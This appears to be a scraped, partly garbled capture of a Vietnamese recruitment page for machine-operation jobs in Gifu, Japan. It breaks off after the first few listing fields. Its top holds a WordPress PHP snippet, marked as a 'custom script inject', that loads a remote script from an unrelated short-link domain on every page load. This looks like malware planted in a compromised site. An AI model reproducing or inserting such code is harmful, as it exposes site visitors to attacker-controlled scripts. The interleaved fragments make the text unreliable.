
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-KT090998] Vận hành máy tại
Gifu
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT) Loại hình
tuyển dụng Kỹ năng đặc định Trụ sở chính Tỉnh Gifu Địa